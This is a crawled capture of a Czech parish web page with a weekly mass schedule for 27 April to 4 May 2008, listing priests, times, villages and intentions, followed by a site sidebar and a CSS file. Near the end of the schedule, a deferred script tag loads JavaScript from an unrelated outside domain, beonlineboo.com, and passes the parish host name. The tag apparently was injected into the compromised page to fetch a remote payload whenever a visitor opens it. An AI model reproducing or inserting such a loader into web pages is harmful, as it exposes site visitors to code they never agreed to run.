  height:20.25pt'>Pořad bohoslužeb <font class="font38">v týdnu od:</font><font
  class="font34"> 27. dubna<span style='mso-spacerun:yes'>   </span></font><font
  class="font38">do:</font><font class="font34"> 04. května 2008</font></td>
 </tr>
 <tr height=17 style='mso-height-source:userset;height:12.75pt'>
  <td height=17 class=xl46 style='height:12.75pt'> </td>
  <td colspan=7 class=xl26 style='mso-ignore:colspan'> </td>
  <td class=xl34> </td>
 </tr>
 <tr class=xl81 height=22 style='height:16.5pt'>
  <td height=22 class=xl35 style='height:16.5pt'>Neděle</td>
  <td colspan=8 class=xl61 style='border-right:.5pt solid black;border-left:
  none'>27. dubna 2008 <font class="font25"><span
  style='mso-spacerun:yes'>                              </span></font><font
  class="font8"><span style='mso-spacerun:yes'> </span>6. neděle velikonoční </font><font
  class="font39"><span style='mso-spacerun:yes'> </span></font><font
  class="font20"><span style='mso-spacerun:yes'>                </span></font><font
  class="font5"><span style='mso-spacerun:yes'>  </span></font><font
  class="font23"><span style='mso-spacerun:yes'> </span>sv. Zita</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl24>08:00hod.</td>
  <td class=xl25>Kunětice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr class=xl82 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Polívka</td>
  <td class=xl24>09:00hod.</td>
  <td class=xl25>Horní Roveň</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>09:00hod.</td>
  <td class=xl25>Sezemice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr class=xl83 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl24>10:00hod.</td>
  <td class=xl25>Dašice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>11:00hod.</td>
  <td class=xl25>Býšť</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font10"><span style='mso-spacerun:yes'> </span>za Josefa Beniše, celý
  rod, Václava Štěpánka a dceru Věru<span style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Polívka</td>
  <td class=xl24>11:00hod.</td>
  <td class=xl25>Uhersko</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr height=22 style='height:16.5pt'>
  <td height=22 class=xl36 style='height:16.5pt'> </td>
  <td class=xl24></td>
  <td class=xl25></td>
  <td colspan=5 class=xl27 style='mso-ignore:colspan'></td>
  <td class=xl37> </td>
 </tr>
 <tr class=xl84 height=22 style='height:16.5pt'>
  <td height=22 class=xl40 style='height:16.5pt'>Pondělí</td>
  <td colspan=8 class=xl55 style='border-right:.5pt solid black;border-left:
  none'>28. dubna 2008<font class="font5"> </font><font class="font31"><span
  style='mso-spacerun:yes'>           </span></font><font class="font32"><span
  style='mso-spacerun:yes'> </span>sv. Petr Chanel, sv. Ludvík Grignon z
  Montfordu<span style='mso-spacerun:yes'>              </span></font></td>
 </tr>
 <tr class=xl84 height=22 style='height:16.5pt'>
  <td height=22 class=xl36 style='height:16.5pt'>P. Vrbiak</td>
  <td class=xl24>18:00hod.</td>
  <td class=xl25>Sezemice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr class=xl82 height=22 style='height:16.5pt'>
  <td height=22 class=xl40 style='height:16.5pt'>Úterý</td>
  <td colspan=8 class=xl55 style='border-right:.5pt solid black;border-left:
  none'>29. dubna 2008<font class="font5"><span
  style='mso-spacerun:yes'>            </span></font><font class="font15">Svátek
  sv. Kateřiny Sienské, panny a učitelky církve, patronky Evropy<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr class=xl82 height=22 style='height:16.5pt'>
  <td height=22 class=xl39 style='height:16.5pt'> </td>
  <td class=xl30></td>
  <td class=xl31></td>
  <td colspan=6 class=xl79 style='border-right:.5pt solid black'><span
  style='mso-spacerun:yes'> </span>volný den - beze mše svaté</td>
 </tr>
 <tr class=xl85 height=22 style='height:16.5pt'>
  <td height=22 class=xl40 style='height:16.5pt'>Středa</td>
  <td colspan=8 class=xl55 style='border-right:.5pt solid black;border-left:
  none'>30. dubna 2008<font class="font5"><span
  style='mso-spacerun:yes'>             </span></font><font class="font23">sv.
  Zikmund, sv. Pius V.</font></td>
 </tr>
 <tr class=xl85 height=21 style='height:15.75pt'>
  <td height=21 class=xl38 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl28>12:15hod.</td>
  <td class=xl29>Býšť</td>
  <td colspan=6 class=xl66 style='border-right:.5pt solid black'><span
  style='mso-spacerun:yes'> </span>náboženství ve škole</td>
 </tr>
 <tr class=xl85 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl24>14:00hod.</td>
  <td class=xl25>Býšť</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>pohřební mše
  sv. <font class="font7">obětována za zemř. p. Vohralíka<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Polívka</td>
  <td class=xl24>18:00hod.</td>
  <td class=xl25>Horní Roveň</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr class=xl82 height=22 style='height:16.5pt'>
  <td height=22 class=xl43 style='height:16.5pt'>P. Vrbiak</td>
  <td class=xl41>18:00hod.</td>
  <td class=xl42>Sezemice</td>
  <td colspan=6 class=xl53 style='border-right:.5pt solid black'>vigílie
  Slavnosti Nanebevstoupení Páně</td>
 </tr>
 <tr class=xl85 height=22 style='height:16.5pt'>
  <td height=22 class=xl40 style='height:16.5pt'>Čtvrtek</td>
  <td colspan=8 class=xl73 style='border-right:.5pt solid black;border-left:
  none'>01. května 2008<font class="font8"><span style='mso-spacerun:yes'>     
  </span>Slavnost Nanebevstoupení Páně</font><font class="font29"><span
  style='mso-spacerun:yes'>       </span>sv. Josef Dělník<span
  style='mso-spacerun:yes'>                     </span></font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl39 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl30>15:00hod.<span style='display:none'>Býšť</span></td>
  <td class=xl31>Býšť</td>
  <td colspan=6 class=xl44 style='border-right:.5pt solid black'>možnost
  přistoupení ke svátosti smíření, tichá adorace</td>
 </tr>
 <tr class=xl85 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl24>16:00hod.</td>
  <td class=xl25>Býšť</td>
  <td class=xl27 colspan=6 style='mso-ignore:colspan;border-right:.5pt solid black'>mše
  sv. <font class="font7">obětována za Bedřicha Šnorberta<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr class=xl81 height=21 style='height:15.75pt'>
  <td height=21 class=xl39 style='height:15.75pt'>P. Brousil</td>
  <td class=xl30>17:30hod.</td>
  <td class=xl31>Dašice</td>
  <td colspan=6 class=xl44 style='border-right:.5pt solid black'>možnost
  přistoupení ke svátosti smíření, tichá adorace</td>
 </tr>
 <tr class=xl81 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>18:00hod.</td>
  <td class=xl25>Dašice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Polívka</td>
  <td class=xl24>18:00hod.</td>
  <td class=xl25>Horní Roveň</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr class=xl84 height=22 style='height:16.5pt'>
  <td height=22 class=xl36 style='height:16.5pt'> </td>
  <td class=xl24></td>
  <td class=xl25></td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'></td>
 </tr>
 <tr class=xl81 height=22 style='height:16.5pt'>
  <td height=22 class=xl40 style='height:16.5pt'>Pátek</td>
  <td colspan=8 class=xl55 style='border-right:.5pt solid black;border-left:
  none'>02. května 2008<font class="font5"><span
  style='mso-spacerun:yes'>           </span></font><font class="font23">Památka
  sv. Atanáše, biskupa a učitele církve</font></td>
 </tr>
 <tr class=xl81 height=22 style='mso-height-source:userset;height:16.5pt'>
  <td height=22 class=xl39 style='height:16.5pt'>P. Polívka</td>
  <td class=xl30>17:00hod.</td>
  <td class=xl31>Horní Roveň</td>
  <td class=xl44 colspan=6 style='mso-ignore:colspan;border-right:.5pt solid black'>možnost
  přistoupení ke svátosti smíření, tichá adorace</td>
 </tr>
 <tr class=xl81 height=22 style='mso-height-source:userset;height:16.5pt'>
  <td height=22 class=xl36 style='height:16.5pt'>P. Polívka</td>
  <td class=xl24>18:00hod.</td>
  <td class=xl25>Horní Roveň</td>
  <td class=xl27 colspan=6 style='mso-ignore:colspan;border-right:.5pt solid black'>mše
  sv. <font class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl39 style='height:15.75pt'>P. Brousil</td>
  <td class=xl30>17:30hod.</td>
  <td class=xl31>Sezemice</td>
  <td class=xl44 colspan=6 style='mso-ignore:colspan;border-right:.5pt solid black'>možnost
  přistoupení ke svátosti smíření, tichá adorace</td>
 </tr>
 <tr class=xl81 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>18:00hod.</td>
  <td class=xl25>Sezemice</td>
  <td class=xl27 colspan=6 style='mso-ignore:colspan;border-right:.5pt solid black'>mše
  sv. <font class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr class=xl81 height=21 style='height:15.75pt'>
  <td height=21 class=xl89 style='height:15.75pt'>P. Brousil</td>
  <td class=xl90>19:00hod.</td>
  <td class=xl91>Sezemice</td>
  <td colspan=6 class=xl92 style='border-right:.5pt solid black'>hovory o víře
  a církvi - na faře</td>
 </tr>
 <tr height=22 style='height:16.5pt'>
  <td height=22 class=xl89 style='height:16.5pt'> </td>
  <td class=xl90></td>
  <td class=xl91></td>
  <td colspan=6 class=xl92 style='border-right:.5pt solid black'></td>
 </tr>
 <tr class=xl86 height=22 style='height:16.5pt'>
  <td height=22 class=xl40 style='height:16.5pt'>Sobota</td>
  <td colspan=8 class=xl55 style='border-right:.5pt solid black;border-left:
  none'>03. května 2008<font class="font5"> </font><font class="font31"><span
  style='mso-spacerun:yes'>           </span></font><font class="font12">Svátek
  sv. Filipa a Jakuba apoštolů</font><font class="font40"><span
  style='mso-spacerun:yes'>    </span></font><font class="font42"><span
  style='mso-spacerun:yes'>                                             </span></font><font
  class="font40"><span style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr class=xl87 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl24>17:00hod.</td>
  <td class=xl25>Sezemice</td>
  <td class=xl27 colspan=6 style='mso-ignore:colspan;border-right:.5pt solid black'>mše
  sv. <font class="font9">s nedělní platností</font><font class="font5"> </font><font
  class="font7">obětována za: (intence neobsaze</font><span style='display:
  none'><font class="font7">na)<span style='mso-spacerun:yes'> </span></font></span></td>
 </tr>
 <tr class=xl84 height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>18:00hod.</td>
  <td class=xl25>Bělečko</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv.<font
  class="font10"> </font><font class="font9">s nedělní platností </font><font
  class="font7">obětována za farníky svěřených farností</font></td>
 </tr>
 <tr class=xl84 height=22 style='height:16.5pt'>
  <td height=22 class=xl36 style='height:16.5pt'>P. Vrbiak</td>
  <td class=xl32>18:30hod.</td>
  <td class=xl33>Horní Roveň</td>
  <td colspan=6 class=xl48 style='border-right:.5pt solid black'>mše sv.<font
  class="font10"> </font><font class="font9">s nedělní platností </font><font
  class="font7">obětována za farníky svěřených farností</font></td>
 </tr>
 <tr class=xl81 height=22 style='height:16.5pt'>
  <td height=22 class=xl35 style='height:16.5pt'>Neděle</td>
  <td colspan=8 class=xl61 style='border-right:.5pt solid black;border-left:
  none'>04. května 2008 <font class="font25"><span
  style='mso-spacerun:yes'>                              </span></font><font
  class="font8"><span style='mso-spacerun:yes'> </span>7. neděle velikonoční </font><font
  class="font39"><span style='mso-spacerun:yes'> </span></font><font
  class="font20"><span style='mso-spacerun:yes'>                </span></font><font
  class="font5"><span style='mso-spacerun:yes'>  </span></font><font
  class="font23"><span style='mso-spacerun:yes'> </span>sv. Florián</font></td>
 </tr>
 <tr class=xl81 height=21 style='height:15.75pt'>
  <td height=21 class=xl39 style='height:15.75pt'>P. Brousil</td>
  <td class=xl30>07:30hod.</td>
  <td class=xl31>Kunětice</td>
  <td colspan=6 class=xl44 style='border-right:.5pt solid black'>možnost
  přistoupení ke svátosti smíření</td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>08:00hod.</td>
  <td class=xl25>Kunětice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Polívka</td>
  <td class=xl24>09:00hod.</td>
  <td class=xl25>Horní Roveň</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl24>09:00hod.</td>
  <td class=xl25>Sezemice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>10:00hod.</td>
  <td class=xl25>Dašice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Vrbiak</td>
  <td class=xl24>11:00hod.</td>
  <td class=xl25>Býšť</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za Josefa Ježka, rodiče a sestru</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Polívka</td>
  <td class=xl24>11:00hod.</td>
  <td class=xl25>Uhersko</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'> </td>
  <td class=xl24></td>
  <td class=xl25></td>
  <td colspan=5 class=xl27 style='mso-ignore:colspan'></td>
  <td class=xl37> </td>
 </tr>
 <tr class=xl81 height=21 style='height:15.75pt'>
  <td height=21 class=xl39 style='height:15.75pt'>P. Brousil</td>
  <td class=xl30>13:30hod.</td>
  <td class=xl31>Komárov</td>
  <td colspan=6 class=xl44 style='border-right:.5pt solid black'>možnost
  přistoupení ke svátosti smíření</td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Brousil</td>
  <td class=xl24>14:00hod.</td>
  <td class=xl25>Komárov</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována na úmysl podle rozpisu kalendáře</font></td>
 </tr>
 <tr height=21 style='height:15.75pt'>
  <td height=21 class=xl36 style='height:15.75pt'>P. Polívka</td>
  <td class=xl24>15:00hod.</td>
  <td class=xl25>Platěnice</td>
  <td colspan=6 class=xl27 style='border-right:.5pt solid black'>mše sv. <font
  class="font7">obětována za: (intence neobsazena)<span
  style='mso-spacerun:yes'> </span></font></td>
 </tr>
 <tr height=20 style='height:15.0pt'>
  <td colspan=9 height=20 class=xl50 style='border-right:.5pt solid black;
  height:15.0pt'>Administrátor:<span style='mso-spacerun:yes'>             
  </span><font class="font14"><span
  style='mso-spacerun:yes'>             </span>Mgr. Milan Vrbiak, 533 04
  Sezemice, Havlíčkova 1, mobil: 731 604 253</font></td>
 </tr>
 <tr class=xl88 height=20 style='height:15.0pt'>
  <td colspan=9 height=20 class=xl70 style='border-right:.5pt solid black;
  height:15.0pt'>Výpomocný duchovní:<font class="font6"><span
  style='mso-spacerun:yes'>             </span>Mgr. Martin Brousil, 533 22 Býšť
  70, mobil: 608 982 813</font></td>
 </tr>
 <tr class=xl84 height=20 style='height:15.0pt'>
  <td colspan=9 height=20 class=xl51 style='border-right:.5pt solid black;
  height:15.0pt'>Kaplan pro farnost Horní Roveň<font class="font29">:<span
  style='mso-spacerun:yes'>  </span></font><font class="font6">Mgr. Jakub
  Polívka, Horní Roveň 74, 533 71 Dolní Roveň, mob.: 604 614 344</font></td>
 </tr>
 <![if supportMisalignedColumns]>
 <tr height=0 style='display:none'>
  <td width=67 style='width:50pt'></td>
  <td width=79 style='width:59pt'></td>
  <td width=89 style='width:67pt'></td>
  <td width=64 style='width:48pt'></td>
  <td width=64 style='width:48pt'></td>
  <td width=64 style='width:48pt'></td>
  <td width=64 style='width:48pt'></td>
  <td width=64 style='width:48pt'></td>
  <td width=145 style='width:109pt'></td>
 </tr>
 <![endif]>
</table>

<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script></body>

</html>
<a href="/index.php?pg=80&cat=5&act=pa&art=168">Zobrazit k tisku - vše</a><br><a href="/index.php?pg=80&cat=5&act=pa1&art=168">Zobrazit k tisku - pouze obsah bez nadpisu</a><br></div></div>
<div class=pravo>
<div class=mgroup><div class=mactitle>Provoz webových stránek</div><div class=matitle>Přesun stránek</div><div class=matxt><p>Mezi dny 29. a 30. z&aacute;ř&iacute; do&scaron;lo k přesunu str&aacute;nek na nov&yacute;, moderněj&scaron;&iacute; server. Je&scaron;tě zb&yacute;v&aacute; p&aacute;r věc&iacute; doladit, je tedy možn&eacute;, že bude doch&aacute;zet ke kr&aacute;tkodob&yacute;m v&yacute;padkům funkčnosti str&aacute;nek.</p></div></div>
</div>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://farnost.rosomak.cz/rps.css
body_size: 4721
content:
.default {background:white; color:black; font-family:arial; font-size:12px; margin-left: 10px}
.list-O {display:block; background: #DDDDDD; width: 659px}
.list-E {display:block; background: #EEEEEE; width: 659px}
.tran_type {display:table-cell; font-weight:bold; width:25ex}
.tran_time {display:table-cell; position:relative; width:25ex}
.tran_user {display:table-cell; position:relative; width:18ex}
.tran_attch {display:table-cell; position:relative}
.tran_text {display:block}
.label {display:table-cell; width:130px}
.right {float:left}
.fillin {display:list-item; position:relative; width: 100%}

a {color: #160080; text-decoration: none}
a:hover {color: #3200C0; text-decoration: none}
a-mezi {color: #168000; text-decoration: none}
a-mezi:hover {color: #32C000; text-decoration: none}
a-post {color: #160080; text-decoration: none}
a-post:hover {color: #3200C0; text-decoration: none}
a-slav {color: #707020; text-decoration: none}
a-slav:hover {color: #DDDD40; text-decoration: none}
.imgintext {float: left; padding-right: 10px;}
.imgleft {float: left; padding-right: 10px;}
.imgright {float: right; padding-left: 10px;}

.interior {position: absolute; top:0px; left:0px; width: 100%; height: 100%; min-width: 974px}
.title {background: #DDAAFF; position: absolute; top: 0px; width: 100%; height: 70px}
.title-slav {background: #FFF070; position: absolute; top: 0px; width: 100%; height: 70px}
.title-mezi {background: #DDFFAA; position: absolute; top: 0px; width: 100%; height: 70px}
.title-post {background: #DDAAFF; position: absolute; top: 0px; width: 100%; height: 70px}
.ptitle {font-family:serif; font-size:20px}
.pftitle {font-family:serif; font-size:23px}
.putitle {font-family:serif; font-size:15px}
.page {height:100%; position: absolute; top: 90px; width: 100%}
.levo {position: absolute; left: 0px; width: 150px}
.levohore {background-image: url(md.jpg); background-position: center center; background-repeat: no-repeat; width: 150px; height: 70px}
.prostred {position: absolute; left: 150px; right: 150px; padding-left: 10px; padding-right: 10px}
.prostred-interior {position: absolute}
.pravo {position: absolute; right:0px; width: 150px}
.atitle {background: #EEDDFF; display: inline-table; width: 100%}
.atitle-slav {background: #FFFFCC; display: inline-table; width: 100%}
.atitle-mezi {background: #EEFFDD; display: inline-table; width: 100%}
.atitle-post {background: #EEDDFF; display: inline-table; width: 100%}
.aname {font-weight: bold; font-size: 15px; left:0px}
.cname {background: #EEDDFF; font-weight: bold; font-size: 18px; left:0px; margin-bottom:10px; width: 100%}
.aauth {font-style: italic}
.adate {}
.aupdt {color: red}
.acategory {float: right}
.aprev {margin-bottom: 10px}
.atxt {margin-bottom: 10px; margin-top: 10px}
.mactitle {font-weight:bold; background: #DDAAFF; color: black}
.mactitle-slav {font-weight:bold; background: #FFF070; color: black}
.mactitle-post {font-weight:bold; background: #DDAAFF; color: black}
.mactitle-mezi {font-weight:bold; background: #DDFFAA; color: black}
.matitle {font-weight:bold; margin-top: 5px}
.matxt {margin-bottom: 10px}
.mgroup {padding-bottom: 10px}
.jmpbar {position: absolute; right: 10px}
.jmpbaritem {display: table-cell; width: 20px; float: left; right: 0px}

.clearleft {clear: left}
.img
{
  margin: 2px;
  /*border: 1px solid #0000ff;*/
  height: 220px;
  width: 180px;
  float: left;
  text-align: center;
}	
.img img
{
  display: inline;
  margin: 3px;
  border: 7px solid #BB77EE;
  border-mezi: 7px solid #BBEE77;
  border-slav: 7px solid #FFF070;
  border-post: 7px solid #BB77EE;
}
.img a:hover img {
  border: 7px solid #DDAAFF;
  border-mezi: 7px solid #DDFFAA;
  border-slav: 7px solid #FFFFCC;
  border-post: 7px solid #DDAAFF;
}
.desc
{
  /*border: 1px solid #ff00ff;*/
  
  text-align: center;
  font-weight: normal;
  width: 174px;
  margin: 2px;
}

.largeimg {text-align: center}
.largeimg img {display: inline;
  border: 7px solid #bb77ee;
  border-mezi: 7px solid #bbee77;
  border-slav: 7px solid #FFF070;
  border-post: 7px solid #bb77ee;
}
.largeimg .prev {
  border: 7px solid #bb77ee;
  border-mezi: 7px solid #bbee77;
  border-slav: 7px solid #FFF070;
  border-post: 7px solid #bb77ee;
  float: left; height: 14px; width: 80px}
.largeimg .next {
  border: 7px solid #bb77ee;
  border-mezi: 7px solid #bbee77;
  border-slav: 7px solid #FFF070;
  border-post: 7px solid #bb77ee;
  float: right; height: 14px; width: 80px}
.largeimg .prevempty {margin: 7px; float: left; height: 14px; width: 80px}
.largeimg .nextempty {margin: 7px; float: right; height: 14px; width: 80px}
.largeimg .prev a:hover {border: 7px solid #ddffaa; float: left}
.largeimg .next a:hover {border: 7px solid #ddffaa; float: right}
